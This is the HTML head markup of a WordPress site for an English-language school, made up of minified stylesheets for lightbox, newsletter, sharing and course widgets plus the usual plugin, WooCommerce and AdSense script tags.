10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:#fff0}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset #fff0}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgb(0 0 0 / .6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgb(0 0 0 / .6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgb(0 0 0 / .6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgb(0 0 0 / .6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}</style>
<style class="optimize_css_2" type="text/css" media="all"></style>
<style class="optimize_css_2" type="text/css" media="all">div.tnp-subscription,form.tnp-subscription,form.tnp-profile{display:block;margin:1em auto;max-width:500px;width:100%}div.tnp-profile{display:block;margin:1em 0;max-width:500px}.tnp-subscription div.tnp-field,.tnp-profile div.tnp-field{margin-bottom:.7em;border:0;padding:0}.tnp-subscription label,.tnp-profile label{display:block;color:inherit;font-weight:400;line-height:normal;padding:0;margin:0;margin-bottom:.25em;font-size:.9em}.tnp-subscription .tnp-field-checkbox label,.tnp-profile .tnp-field-checkbox label{display:inline-block}.tnp-subscription input[type=text],.tnp-subscription input[type=email],.tnp-subscription input[type=submit],.tnp-subscription select,.tnp-subscription textarea,.tnp-profile input[type=text],.tnp-profile input[type=email],.tnp-profile input[type=submit],.tnp-profile select,.tnp-profile textarea{width:100%;padding:.7em;display:block;border:1px;color:#444;border-color:#ddd;background-color:#f4f4f4;background-image:none;text-shadow:none;font-size:1em;margin:0;line-height:normal;box-sizing:border-box}.tnp-subscription input[type=checkbox],.tnp-widget input[type=radio],.tnp-profile input[type=checkbox]{max-width:1em;display:inline-block;margin-right:.5em}.tnp-subscription select option,.tnp-profile select option{margin-right:.75em}.tnp-subscription input.tnp-submit,.tnp-profile input.tnp-submit,.tnp-unsubscribe button.tnp-submit,.tnp-reactivate button.tnp-submit{background-color:#444;color:#fff;width:auto;height:auto;margin:0;display:inline-block}@media all and (max-width:480px){.tnp-subscription input[type=submit],.tnp-profile input[type=submit]{width:100%}}.tnp-widget{width:100%;display:block;box-sizing:border-box}.tnp-widget .tnp-field{margin-bottom:10px;border:0;padding:0}.tnp-widget label{display:block;color:inherit;font-size:14px}.tnp-widget input[type=text],.tnp-widget input[type=email],.tnp-widget input[type=submit],.tnp-widget select{width:100%;padding:10px;display:block;border:1px solid #ddd;border-color:#ddd;background-color:#f4f4f4;background-image:none;text-shadow:none;color:#444;font-size:14px;line-height:normal;box-sizing:border-box;height:auto}.tnp-widget input[type=checkbox],.tnp-widget input[type=radio]{width:auto;display:inline-block}.tnp-widget select option{margin-right:10px}.tnp-widget input.tnp-submit{background-color:#444;background-image:none;text-shadow:none;color:#fff;margin:0}.tnp-field input[type="submit"]{position:inherit}.tnp-widget-minimal{width:100%}.tnp-widget-minimal form{margin:0;padding:0;border:0}.tnp-widget-minimal input.tnp-email{width:100%;box-sizing:border-box;padding:10px;display:inline-block;border:1px solid #ddd;background-color:#f4f4f4;color:#444;font-size:14px}.tnp-widget-minimal input.tnp-submit{width:100%;box-sizing:border-box;padding:10px;display:inline-block;border:1px;border-color:#ddd;background-color:#444;background-image:none;text-shadow:none;color:#fff;font-size:14px;line-height:normal;border-radius:0;height:auto;margin:0}.tnp-subscription-minimal{width:100%;box-sizing:border-box;margin:10px 0}.tnp-subscription-minimal form{width:auto;margin:0;padding:0;border:0;white-space:nowrap}.tnp-subscription-minimal input.tnp-email,.tnp-subscription-minimal input.tnp-name{width:70%;max-width:300px;box-sizing:border-box;padding:10px;display:inline-block;border:1px solid #ddd;background-color:#f4f4f4;color:#444;font-size:14px;line-height:20px;border-radius:0;margin-right:10px}.tnp-subscription-minimal.with-name input.tnp-email,.tnp-subscription-minimal.with-name input.tnp-name{width:31%}.tnp-subscription-minimal .tnp-privacy-field{margin-top:10px}.tnp-subscription-minimal input.tnp-submit{width:29%;box-sizing:border-box;display:inline-block;padding:10px;border:1px;border-color:#ddd;background-color:#444;background-image:none;text-shadow:none;color:#fff;font-size:14px;line-height:20px;border-radius:0;margin:0}.tnp-subscription-posts{margin-top:2em;margin-bottom:2em;padding:2rem}.tnp-subscription-posts .tnp-subscription{max-width:auto;margin:0}@media all and (max-width:525px){.tnp-subscription-minimal.with-name input.tnp-email,.tnp-subscription-minimal.with-name input.tnp-name,.tnp-subscription-minimal input.tnp-submit{width:100%;max-width:100%;margin:0;display:block;margin-bottom:.5rem}}.tnp-comments{clear:both;margin-top:15px;margin-bottom:15px}.tnp-comments label{display:block}.tnp-comments input[type=checkbox]{display:inline-block;width:auto!important}.tnp-lock{clear:both;display:block;box-sizing:border-box;box-shadow:none;margin:20px;padding:15px;background-color:#fff;border:1px solid #ddd}.tnp-nl-checkout{margin-bottom:1em}</style>
<style class="optimize_css_2" type="text/css" media="all">.addtoany_content{clear:both;margin:16px auto}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.a2a_kit a:empty,.a2a_kit a[class^="a2a_button_"]:has(.a2a_s_undefined){display:none}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.site .a2a_kit.addtoany_list a:focus,.addtoany_list a:hover,.widget .addtoany_list a:hover{background:none;border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}</style>
<style class="optimize_css_2" type="text/css" media="all">@-webkit-keyframes rotating4{from{-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating4{from{-ms-transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes animation4{from{left:-40%;width:40%}to{left:100%;width:10%}}@keyframes animation4{from{left:-40%;width:40%}to{left:100%;width:10%}}.lp-skeleton-animation{margin:0;padding:0;list-style:none}.lp-skeleton-animation>li{width:100%;height:16px;margin-top:15px;border-radius:2px;background:linear-gradient(90deg,hsla(0,0%,74.5%,.2) 25%,hsla(0,0%,50.6%,.24) 37%,hsla(0,0%,74.5%,.2) 63%);background-size:400% 100%;list-style:none;animation:lp-skeleton-loading 1.4s ease infinite}@keyframes lp-skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}.learnpress.widget{max-width:400px;margin-bottom:30px}.learnpress.widget .widgettitle{margin-top:0;margin-bottom:2px;font-size:18px;font-weight:600}.learnpress.widget .learnpress-widget-wrapper{margin-top:15px}.learnpress.widget h3{margin-bottom:20px;font-size:16px}.learnpress.widget a{text-decoration:none}.elementor-widget-wrap .learnpress-widget-wrapper{max-width:400px}.learnpress-widget-wrapper .lp-widget-course{margin:0 0 30px 0}.learnpress-widget-wrapper .lp-widget-course__image img{max-width:100%;height:auto}.learnpress-widget-wrapper .lp-widget-course__title{margin-bottom:20px;font-size:16px;font-weight:600}.learnpress-widget-wrapper .lp-widget-course__content{margin:0;padding:15px;border:1px solid #eee;border-top:0}.learnpress-widget-wrapper .lp-widget-course__title{margin:5px 0 15px 0}.learnpress-widget-wrapper .lp-widget-course__meta{display:grid;margin:15px 0 0 0;font-size:15px;grid-template-columns:repeat(2,1fr);justify-content:space-between;align-items:center}.learnpress-widget-wrapper .lp-widget-course__description{color:#666;font-size:15px}.learnpress-widget-wrapper .lp-widget-course__price{color:#444;font-size:15px;font-weight:600}.learnpress-widget-wrapper .lp-widget-course__instructor{display:flex;align-items:center}.learnpress-widget-wrapper .lp-widget-course__instructor__avatar{margin-right:5px}.learnpress-widget-wrapper .lp-widget-course__instructor__avatar img{width:20px;border-radius:20px;height:20px}.learnpress-widget-wrapper .lp-widget-course__instructor>a{color:#777;font-size:15px}.learnpress.widget_course_progress .lp_widget_course_progress,.elementor-widget-wp-widget-learnpress_widget_course_progress .lp_widget_course_progress{margin:0;padding:20px;border:1px solid #eee}.learnpress.widget_course_progress .course-results-progress,.elementor-widget-wp-widget-learnpress_widget_course_progress .course-results-progress{margin-top:10px;font-size:14px}.learnpress.widget_course_progress .course-results-progress .items-progress,.elementor-widget-wp-widget-learnpress_widget_course_progress .course-results-progress .items-progress{display:flex;margin-bottom:7px;justify-content:space-between;align-items:center}.learnpress.widget_course_progress .course-results-progress .items-progress__heading,.elementor-widget-wp-widget-learnpress_widget_course_progress .course-results-progress .items-progress__heading{font-weight:400}.learnpress.widget_course_progress .lp-course-progress,.elementor-widget-wp-widget-learnpress_widget_course_progress .lp-course-progress{width:100%}.learnpress.widget_course_progress .lp-course-progress.learn-press-progress,.elementor-widget-wp-widget-learnpress_widget_course_progress .lp-course-progress.learn-press-progress{position:relative}.learnpress.widget_course_progress .lp-course-progress.learn-press-progress .progress-bg,.elementor-widget-wp-widget-learnpress_widget_course_progress .lp-course-progress.learn-press-progress .progress-bg{overflow:hidden;position:relative;height:6px;background:#ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.learnpress.widget_course_progress .lp-course-progress.learn-press-progress .progress-bg .progress-active,.elementor-widget-wp-widget-learnpress_widget_course_progress .lp-course-progress.learn-press-progress .progress-bg .progress-active{position:absolute;left:50%;width:100%;height:100%;margin-left:-100%;background:var(--lp-primary-color);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.learnpress.widget_course_progress .lp-course-progress.learn-press-progress .lp-passing-conditional,.elementor-widget-wp-widget-learnpress_widget_course_progress .lp-course-progress.learn-press-progress .lp-passing-conditional{position:absolute;top:0;width:3px;height:6px;margin-left:-1px;background:var(--lp-secondary-color)}.learnpress.widget_course_info .lp_widget_course_info,.elementor-widget-wp-widget-learnpress_widget_course_info .lp_widget_course_info{margin:0;padding:20px;border:1px solid #eee;line-height:1}.learnpress.widget_course_info .lp_widget_course_info h3,.elementor-widget-wp-widget-learnpress_widget_course_info .lp_widget_course_info h3{margin-bottom:15px}.learnpress.widget_course_info .lp_widget_course_info ul,.elementor-widget-wp-widget-learnpress_widget_course_info .lp_widget_course_info ul{margin:0;padding:0;font-size:14px}.learnpress.widget_course_info .lp_widget_course_info ul li,.elementor-widget-wp-widget-learnpress_widget_course_info .lp_widget_course_info ul li{display:flex;align-items:center;justify-content:space-between;margin-bottom:5px;line-height:1}.learnpress.widget_course_info .lp_widget_course_info ul li span,.elementor-widget-wp-widget-learnpress_widget_course_info .lp_widget_course_info ul li span{font-size:14px}.learnpress.widget_course_info .lp_widget_course_info ul label,.elementor-widget-wp-widget-learnpress_widget_course_info .lp_widget_course_info ul label{font-size:14px}.learnpress.widget_course_extra .lp-widget-course-extra,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra{margin:0;padding:20px;border:1px solid #eee;line-height:1}.learnpress.widget_course_extra .lp-widget-course-extra h3,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra h3{margin-bottom:20px;font-size:16px}.learnpress.widget_course_extra .lp-widget-course-extra__content h4.course-extras__title,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content h4.course-extras__title{margin:0;margin-bottom:15px;font-size:14px;font-weight:600}.learnpress.widget_course_extra .lp-widget-course-extra__content ul,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content ul{margin:0;padding:0;font-size:14px}.learnpress.widget_course_extra .lp-widget-course-extra__content ul li,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content ul li{margin-bottom:10px}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras{display:block}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content{color:#777;font-size:14px}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content ul,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content ul{list-style:none}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content ol,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content ol{list-style-position:inside}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content ul li,.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content ol li,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content ul li,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content ol li{position:relative;border:0}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras.style-checks ul li,.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras.style-checks ol li,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras.style-checks ul li,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras.style-checks ol li{padding-left:20px}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras.style-checks ul li::before,.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras.style-checks ol li::before,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras.style-checks ul li::before,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras.style-checks ol li::before{display:inline-block;position:absolute;top:50%;left:0;width:12px;height:7px;border:2px solid #8794b9;border-top:0;border-right:0;content:"";transform:rotate(-54deg) translateY(-50%)}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras.style-radios ul li,.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras.style-radios ol li,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras.style-radios ul li,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras.style-radios ol li{padding-left:20px}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras.style-radios ul li::before,.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras.style-radios ol li::before,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras.style-radios ul li::before,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras.style-radios ol li::before{display:inline-block;position:absolute;top:50%;left:0;width:12px;height:7px;border:2px solid #8794b9;border-top:0;border-right:0;content:"";transform:rotate(-54deg) translateY(-50%)}.learnpress.widget_course_featured .lp-widget-featured-courses__footer,.elementor-widget-wp-widget-learnpress_widget_course_featured .lp-widget-featured-courses__footer{margin-top:20px;padding-top:10px;border-top:1px solid #eee}.learnpress.widget_course_featured .lp-widget-featured-courses__footer__link,.elementor-widget-wp-widget-learnpress_widget_course_featured .lp-widget-featured-courses__footer__link{font-size:16px;line-height:1}.learnpress.widget_course_featured .lp-widget-featured-courses__footer__link::before,.elementor-widget-wp-widget-learnpress_widget_course_featured .lp-widget-featured-courses__footer__link::before{content:"←"}.learnpress.widget_course_popular .lp-widget-popular-courses__footer,.elementor-widget-wp-widget-learnpress_widget_course_popular .lp-widget-popular-courses__footer{margin-top:20px;padding-top:10px;border-top:1px solid #eee}.learnpress.widget_course_popular .lp-widget-popular-courses__footer__link,.elementor-widget-wp-widget-learnpress_widget_course_popular .lp-widget-popular-courses__footer__link{font-size:16px;line-height:1}.learnpress.widget_course_popular .lp-widget-popular-courses__footer__link::before,.elementor-widget-wp-widget-learnpress_widget_course_popular .lp-widget-popular-courses__footer__link::before{content:"←"}.learnpress.widget_course_recent .lp-widget-recent-courses__footer,.elementor-widget-wp-widget-learnpress_widget_course_recent .lp-widget-recent-courses__footer{margin-top:20px;padding-top:10px;border-top:1px solid #eee}.learnpress.widget_course_recent .lp-widget-recent-courses__footer__link,.elementor-widget-wp-widget-learnpress_widget_course_recent .lp-widget-recent-courses__footer__link{font-size:16px;line-height:1}.learnpress.widget_course_recent .lp-widget-recent-courses__footer__link::before,.elementor-widget-wp-widget-learnpress_widget_course_recent .lp-widget-recent-courses__footer__link::before{content:"←"}</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://lvcenglish.co.uk/wp-content/cache/wpo-minify/1758569877/assets/wpo-minify-header-ddef55bd.min.css' type='text/css' media='all' />
<script type="text/javascript" id="sgr_main-js-extra">
/* <![CDATA[ */
var sgr_main = {"sgr_site_key":"6Ld68qkaAAAAALKnH6sEBPz7WqtTkbnE7owP6H_d"};
//# sourceURL=sgr_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr_main-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/ecademy-toolkit/inc/gradebook/assets/js/table-js.js" id="table-js-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/ecademy-toolkit/inc/gradebook/assets/js/gradebook.js" id="gradebook-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/ecademy-toolkit/inc/gradebook/assets/js/papaparse.min.js" id="papaparse-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/ecademy-toolkit/inc/gradebook/assets/js/frontend-gradebook-export.js" id="learn-press-gradebook-export-frontend-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="https://lvcenglish.co.uk/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lvcenglish.co.uk\/wp-admin\/admin-ajax.php","nonce":"9d953c3896","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="frontend-checklist-js-extra">
/* <![CDATA[ */
var frontendChecklist = {"ajaxurl":"https://lvcenglish.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=frontend-checklist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/frontend-checklist/frontend-checklist.js" id="frontend-checklist-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://lvcenglish.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/themes/ecademy/assets/js/vendor.min.js" id="vendor-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/themes/ecademy/assets/js/main.js" id="ecademy-main-js"></script>
<script type="text/javascript" src="https://lvcenglish.co.uk/wp-content/plugins/ecademy-toolkit/inc/content-drip/assets/js/frontend.js" id="lpcd-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lvcenglish.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lvcenglish.co.uk/wp-json/wp/v2/tags/330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lvcenglish.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="TutorLMS 1.9.16" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.128.0" />
		<style id="learn-press-custom-css">
			:root {
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>

		<script type="text/javascript">
           var ajaxurl = "https://lvcenglish.co.uk/wp-admin/admin-ajax.php";
         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6258830293103027&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://lvcenglish.co.uk/wp-content/uploads/2021/06/cropped-LVC_Web_Logo-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lvcenglish.co.uk/wp-content/uploads/2021/06/cropped-LVC_Web_Logo-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lvcenglish.co.uk/wp-content/uploads/2021/06/cropped-LVC_Web_Logo-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://lvcenglish.co.uk/wp-content/uploads/2021/06/cropped-LVC_Web_Logo-removebg-preview-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.myclist {
color: #181324;
text-shadow: 0.5px 1px orange;
font-weight: 600;
font-family: 'Comic Sans MS', Comic Sans, cursive;
Font-size:25px;
padding: 0 0 0 10px;
}
.checked .myclist {
color:#B20000;
font-weight: 600;
text-decoration: line-through;}		</style>
